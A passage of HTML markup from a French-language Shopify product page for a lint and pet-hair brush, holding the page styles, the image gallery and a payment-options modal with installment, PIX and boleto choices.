    border-left: 1px solid #80808047;
  }

  .search-bar__submit .icon--search {
    width: 21px;
    height: 21px;
  }
</style>
  
<style>
  :root {
    --header-is-sticky: 1;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;position: -webkit-sticky;
      position: sticky;
      top: 0;}.header__logo-image {
      max-width: 110px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 160px !important;
      }
    }.search-bar__top {
      border-radius: var(--border-radius-theme);
      background: #f1f1f1!important;
      color: var(--text-color);
      justify-content: space-between;
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

<style>
  .search-bar__top {
    border-radius: 32px;
    background: #ffffff;
  }

  .search-bar__input {
    color: #64666c;
  }
</style>

</div>

    <main id="main" role="main">
      <div id="shopify-section-product-template" class="shopify-section"><section data-section-id="product-template" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 1,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": false,
  "zoomEffect": "inside",
  "enableVideoLooping": false,
  "productOptions": [&quot;Matière&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Fil d&#39;ariane" class="breadcrumb">
          <ol class="breadcrumb__list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Accueil</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Tous les produits</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">1 Acheté = 1 Offert ! Brosse anti-poi...</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel " data-media-count="11" data-initial-media-id="20559834087624"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="20559834087624" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/H1dd5ff426f3247f9a78124985924c19ag_1aa87140-a7aa-45e8-b081-5b470e181e9f_{width}x.jpg?v=1621325792" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/H1dd5ff426f3247f9a78124985924c19ag_1aa87140-a7aa-45e8-b081-5b470e181e9f_1600x.jpg?v=1621325792" alt="brosseantipoil">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/H1dd5ff426f3247f9a78124985924c19ag_1aa87140-a7aa-45e8-b081-5b470e181e9f_800x.jpg?v=1621325792" alt="brosseantipoil">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="20559831793864" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/H0d702ac2fb914aa68d64ad31eaeb80f6k_4bb6de83-12f9-4867-9652-c14e7c36efb0_{width}x.jpg?v=1616676426" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/H0d702ac2fb914aa68d64ad31eaeb80f6k_4bb6de83-12f9-4867-9652-c14e7c36efb0_1600x.jpg?v=1616676426" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/H0d702ac2fb914aa68d64ad31eaeb80f6k_4bb6de83-12f9-4867-9652-c14e7c36efb0_800x.jpg?v=1616676426" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="25326780383432" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 600px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/Rasoirantiboulocheelegant_{width}x.jpg?v=1656684194" data-widths="[400,500,600]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/Rasoirantiboulocheelegant_1600x.jpg?v=1656684194" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/Rasoirantiboulocheelegant_800x.jpg?v=1656684194" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="20559836414152" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/parfait_11c33fdb-1270-4005-947c-ea9b518cfc30_{width}x.jpg?v=1656684194" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/parfait_11c33fdb-1270-4005-947c-ea9b518cfc30_1600x.jpg?v=1656684194" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/parfait_11c33fdb-1270-4005-947c-ea9b518cfc30_800x.jpg?v=1656684194" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="25326779957448" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 600px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/He157a38810904059bf0f2b001023790dT_{width}x.webp?v=1656684194" data-widths="[400,500,600]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/He157a38810904059bf0f2b001023790dT_1600x.webp?v=1656684194" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/He157a38810904059bf0f2b001023790dT_800x.webp?v=1656684194" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="20559837855944" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 716px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 75.27932960893854%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/ortable-charpie-decapant-manuel-charpie_description-24copie_82c4fd68-1e28-47ae-8e54-c9c1236e4aca_{width}x.jpg?v=1656684194" data-widths="[400,500,600,700]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/ortable-charpie-decapant-manuel-charpie_description-24copie_82c4fd68-1e28-47ae-8e54-c9c1236e4aca_1600x.jpg?v=1656684194" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/ortable-charpie-decapant-manuel-charpie_description-24copie_82c4fd68-1e28-47ae-8e54-c9c1236e4aca_800x.jpg?v=1656684194" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="25326780973256" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 600px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/Rasoirantiboulocheexcellent_{width}x.webp?v=1656684194" data-widths="[400,500,600]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/Rasoirantiboulocheexcellent_1600x.webp?v=1656684194" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/Rasoirantiboulocheexcellent_800x.webp?v=1656684194" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="20559835201736" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 97.00000000000001%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/ortable-charpie-decapant-manuel-charpie_description-19copie_ad616651-4d2f-4a43-b654-796c0fbc2be2_{width}x.jpg?v=1656684194" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/ortable-charpie-decapant-manuel-charpie_description-19copie_ad616651-4d2f-4a43-b654-796c0fbc2be2_1600x.jpg?v=1656684194" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/ortable-charpie-decapant-manuel-charpie_description-19copie_ad616651-4d2f-4a43-b654-796c0fbc2be2_800x.jpg?v=1656684194" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="25326781071560" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 600px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/Rasoirantiboulochedebonneconcepte_{width}x.webp?v=1656684194" data-widths="[400,500,600]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/Rasoirantiboulochedebonneconcepte_1600x.webp?v=1656684194" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/Rasoirantiboulochedebonneconcepte_800x.webp?v=1656684194" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="20559790833864" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1600px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/Hd609cd6b9ef444e5a9b5df545c7e394b5_{width}x.jpg?v=1656684194" data-widths="[400,500,600,700,800,900,1000,1100,1200]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/Hd609cd6b9ef444e5a9b5df545c7e394b5_1600x.jpg?v=1656684194" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/Hd609cd6b9ef444e5a9b5df545c7e394b5_800x.jpg?v=1656684194" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="20559799812296" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1600px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/Hd07f64f419d44d4db8ac76d7e7ee3dffq_{width}x.jpg?v=1656684194" data-widths="[400,500,600,700,800,900,1000,1100,1200]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/Hd07f64f419d44d4db8ac76d7e7ee3dffq_1600x.jpg?v=1656684194" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/Hd07f64f419d44d4db8ac76d7e7ee3dffq_800x.jpg?v=1656684194" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">
                        </noscript>
                      </div>
                    </div></div></div></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//casanimo.com/cdn/shop/products/H1dd5ff426f3247f9a78124985924c19ag_1aa87140-a7aa-45e8-b081-5b470e181e9f_1024x.jpg?v=1621325792" class="product-gallery__thumbnail is-nav-selected " data-media-id="20559834087624" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/H1dd5ff426f3247f9a78124985924c19ag_1aa87140-a7aa-45e8-b081-5b470e181e9f_130x.jpg?v=1621325792" alt="brosseantipoil">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/H0d702ac2fb914aa68d64ad31eaeb80f6k_4bb6de83-12f9-4867-9652-c14e7c36efb0_1024x.jpg?v=1616676426" class="product-gallery__thumbnail  " data-media-id="20559831793864" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/H0d702ac2fb914aa68d64ad31eaeb80f6k_4bb6de83-12f9-4867-9652-c14e7c36efb0_130x.jpg?v=1616676426" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/Rasoirantiboulocheelegant_1024x.jpg?v=1656684194" class="product-gallery__thumbnail  " data-media-id="25326780383432" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/Rasoirantiboulocheelegant_130x.jpg?v=1656684194" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/parfait_11c33fdb-1270-4005-947c-ea9b518cfc30_1024x.jpg?v=1656684194" class="product-gallery__thumbnail  " data-media-id="20559836414152" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/parfait_11c33fdb-1270-4005-947c-ea9b518cfc30_130x.jpg?v=1656684194" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/He157a38810904059bf0f2b001023790dT_1024x.webp?v=1656684194" class="product-gallery__thumbnail  " data-media-id="25326779957448" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/He157a38810904059bf0f2b001023790dT_130x.webp?v=1656684194" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/ortable-charpie-decapant-manuel-charpie_description-24copie_82c4fd68-1e28-47ae-8e54-c9c1236e4aca_1024x.jpg?v=1656684194" class="product-gallery__thumbnail  " data-media-id="20559837855944" ><div class="aspect-ratio" style="padding-bottom: 75.27932960893854%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/ortable-charpie-decapant-manuel-charpie_description-24copie_82c4fd68-1e28-47ae-8e54-c9c1236e4aca_130x.jpg?v=1656684194" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/Rasoirantiboulocheexcellent_1024x.webp?v=1656684194" class="product-gallery__thumbnail  " data-media-id="25326780973256" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/Rasoirantiboulocheexcellent_130x.webp?v=1656684194" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/ortable-charpie-decapant-manuel-charpie_description-19copie_ad616651-4d2f-4a43-b654-796c0fbc2be2_1024x.jpg?v=1656684194" class="product-gallery__thumbnail  " data-media-id="20559835201736" ><div class="aspect-ratio" style="padding-bottom: 97.00000000000001%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/ortable-charpie-decapant-manuel-charpie_description-19copie_ad616651-4d2f-4a43-b654-796c0fbc2be2_130x.jpg?v=1656684194" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/Rasoirantiboulochedebonneconcepte_1024x.webp?v=1656684194" class="product-gallery__thumbnail  " data-media-id="25326781071560" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/Rasoirantiboulochedebonneconcepte_130x.webp?v=1656684194" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/Hd609cd6b9ef444e5a9b5df545c7e394b5_1024x.jpg?v=1656684194" class="product-gallery__thumbnail  " data-media-id="20559790833864" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/Hd609cd6b9ef444e5a9b5df545c7e394b5_130x.jpg?v=1656684194" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/Hd07f64f419d44d4db8ac76d7e7ee3dffq_1024x.jpg?v=1656684194" class="product-gallery__thumbnail  " data-media-id="20559799812296" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/Hd07f64f419d44d4db8ac76d7e7ee3dffq_130x.jpg?v=1656684194" alt="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">
                    </div>
                  </a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">
            <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js" integrity="sha384-cuYeSxntonz0PPNlHhBs68uyIAVpIIOZZ5JqeqvYYIcEL727kskC66kF92t6Xl2V" crossorigin="anonymous"></script><div class="backdrop-modal-parcel" id="backdrop-modal-parcel" onclick="toggleModal()">
        <div class="modal-parcel" id="modal-parcel">
            <div class="modal-parcel-content">

                <!--Botao de fechar modal-->
                <div class="modal-close-button" id="modal-close-button">
                    <button onclick="toggleModal()"><i style="width: 45px;" class="fa fa-xmark"></i></button>
                </div>

                <div class="modal-parcel-title">
                    Méthodes de payement
                </div>

                <input name="payment" type="radio" id="payment-type-1" checked="">
                <input name="payment" type="radio" id="payment-type-2">
                <input name="payment" type="radio" id="payment-type-3">

                <div class="modal-parcel-payments">

                    <!--Botão Cartão-->
                    <label class="modal-parcel-payment" for="payment-type-1" id="label-type-1">
                        <i style="font-size: 16px;" class="fa-solid fa-credit-card"></i>
                        <span style="line-height: 1.4;">
                          Carte de crédit
                        </span>
                    </label>

                    <!--Botão PIX-->
                    
                    <label class="modal-parcel-payment" for="payment-type-2" id="label-type-2">
                        <i style="font-size: 16px;" class="fa-brands fa-pix"></i>
                        <span style="line-height: 1.4;">
                            PIX
                        </span>
                    </label>
                    

                    <!--Botão Boleto-->
                    
                    <label class="modal-parcel-payment" for="payment-type-3" id="label-type-3">
                        <i style="font-size: 16px;" class="fa fa-barcode"></i>
                        <span style="line-height: 1.4;">
                            Billet
                        </span>
                    </label>
                    
                </div>


                <!--Conteudo - cartao de credito-->
                <div class="modal-parcel-method card-method">

                    <ul class="modal-parcel-list">
                        <li class="modal-parcel-list-item">
                            <span>En liquide</span>    
                            <span>Total: <span id="total-a-vista"></span></span>
                        </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    2x 
                                    <span class="total-2x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-2x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    3x 
                                    <span class="total-3x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-3x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    4x 
                                    <span class="total-4x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-4x"></span></span>
                            </li>
                        
                            <li class="modal-parcel-list-item">
                                <span>
                                    5x 
                                    <span class="total-5x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-5x"></span></span>
                            </li>
                  
                            <li class="modal-parcel-list-item">
                                <span>
                                    6x 
                                    <span class="total-6x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-6x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    7x 
                                    <span class="total-7x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-7x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    8x 
                                    <span class="total-8x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-8x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    9x 
                                    <span class="total-9x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-9x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    10x 
                                    <span class="total-10x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-10x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    11x 
                                    <span class="total-11x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-11x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    12x 
                                    <span class="total-12x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-12x"></span></span>
                            </li>
                    </ul>

                    <div class="modal-parcel-cards-wrapper">
                        <div>
                            Nous acceptons:
                        </div>
                        <div class="modal-parcel-cards">
                            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
                            </div>
                        </div>
                    </div>
                </div>

                <!--Conteudo - PIX-->
                
                <div class="modal-parcel-method pix-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">

                          
                          
                          
                          
                            <div class="modal-parcel-price-cash">
                                <span id="total-pix"></span>
                            </div>
                            <div class="modal-parcel-price-description">
                                En cash sur PIX avec <strong>10% OFF</strong>
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg style="display: none" width="24" height="24" viewBox="0 0 36 36" fill="none" xmlns="https://www.w3.org/2000/svg">
                                <g>
                                    <path d="M5.14282 27.6426H7.71489V29.5712H5.14282V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M28.9286 21.8574C27.53 21.8574 26.1628 22.2722 24.9999 23.0492C23.837 23.8262 22.9307 24.9306 22.3955 26.2227C21.8602 27.5149 21.7202 28.9367 21.9931 30.3084C22.2659 31.6801 22.9394 32.9401 23.9284 33.9291C24.9173 34.918 26.1773 35.5915 27.549 35.8644C28.9208 36.1372 30.3426 35.9972 31.6347 35.462C32.9268 34.9268 34.0312 34.0204 34.8083 32.8575C35.5853 31.6946 36 30.3274 36 28.9288C35.9978 27.0541 35.2521 25.2567 33.9264 23.931C32.6007 22.6054 30.8034 21.8596 28.9286 21.8574ZM33.552 27.143L28.0974 32.5976C27.9768 32.7181 27.8133 32.7858 27.6429 32.7858C27.4724 32.7858 27.3089 32.7181 27.1884 32.5976L24.4614 29.87C24.3443 29.7487 24.2795 29.5863 24.281 29.4178C24.2824 29.2492 24.35 29.088 24.4692 28.9688C24.5884 28.8496 24.7497 28.782 24.9182 28.7805C25.0868 28.7791 25.2491 28.8439 25.3704 28.961L27.6429 31.2341L32.643 26.234C32.7643 26.1169 32.9267 26.0521 33.0952 26.0536C33.2638 26.055 33.425 26.1226 33.5442 26.2418C33.6634 26.361 33.731 26.5222 33.7325 26.6908C33.7339 26.8594 33.6691 27.0217 33.552 27.143Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 16.0723H15.4292V18.0008H12.8572V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M20.5714 16.0723H23.1428V18.0008H20.5714V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 21.8574H7.71489V23.786H5.14282V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 21.8574H15.4292V23.786H12.8572V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 16.0723H7.71489V18.0008H5.14282V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M7.7143 6.42857C8.05498 6.42755 8.38142 6.29177 8.62232 6.05087C8.86322 5.80997 8.999 5.48354 9.00002 5.14286V1.28571C9.00002 0.944722 8.86456 0.617695 8.62344 0.376577C8.38232 0.135459 8.0553 0 7.7143 0C7.37331 0 7.04628 0.135459 6.80517 0.376577C6.56405 0.617695 6.42859 0.944722 6.42859 1.28571V5.14286C6.42961 5.48354 6.56539 5.80997 6.80629 6.05087C7.04719 6.29177 7.37362 6.42755 7.7143 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M17.9999 6.42857C18.3406 6.42755 18.6671 6.29177 18.908 6.05087C19.1489 5.80997 19.2846 5.48354 19.2857 5.14286V1.28571C19.2857 0.944722 19.1502 0.617695 18.9091 0.376577C18.668 0.135459 18.3409 0 17.9999 0C17.659 0 17.3319 0.135459 17.0908 0.376577C16.8497 0.617695 16.7142 0.944722 16.7142 1.28571V5.14286C16.7153 5.48354 16.851 5.80997 17.0919 6.05087C17.3328 6.29177 17.6593 6.42755 17.9999 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2857 6.42857C28.6264 6.42755 28.9528 6.29177 29.1937 6.05087C29.4346 5.80997 29.5704 5.48354 29.5714 5.14286V1.28571C29.5714 0.944722 29.436 0.617695 29.1949 0.376577C28.9537 0.135459 28.6267 0 28.2857 0C27.9447 0 27.6177 0.135459 27.3766 0.376577C27.1355 0.617695 27 0.944722 27 1.28571V5.14286C27.001 5.48354 27.1368 5.80997 27.3777 6.05087C27.6186 6.29177 27.945 6.42755 28.2857 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2858 16.0723H30.8572V18.0008H28.2858V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M34.0714 3.85742H30.8571V5.14314C30.8571 5.82512 30.5862 6.47917 30.104 6.96141C29.6218 7.44365 28.9677 7.71456 28.2857 7.71456C27.6037 7.71456 26.9497 7.44365 26.4674 6.96141C25.9852 6.47917 25.7143 5.82512 25.7143 5.14314V3.85742H20.5714V5.14314C20.5714 5.82512 20.3005 6.47917 19.8183 6.96141C19.336 7.44365 18.682 7.71456 18 7.71456C17.318 7.71456 16.664 7.44365 16.1817 6.96141C15.6995 6.47917 15.4286 5.82512 15.4286 5.14314V3.85742H10.2857V5.14314C10.2857 5.82512 10.0148 6.47917 9.53256 6.96141C9.05032 7.44365 8.39627 7.71456 7.71429 7.71456C7.0323 7.71456 6.37825 7.44365 5.89601 6.96141C5.41377 6.47917 5.14286 5.82512 5.14286 5.14314V3.85742H1.92857C1.41755 3.85895 0.927899 4.06263 0.566552 4.42397C0.205205 4.78532 0.0015262 5.27497 0 5.78599V10.286H36V5.78599C35.9985 5.27497 35.7948 4.78532 35.4334 4.42397C35.0721 4.06263 34.5824 3.85895 34.0714 3.85742Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 27.6426H15.4292V29.5712H12.8572V27.6426Z" fill="#12B103">
                                    </path>
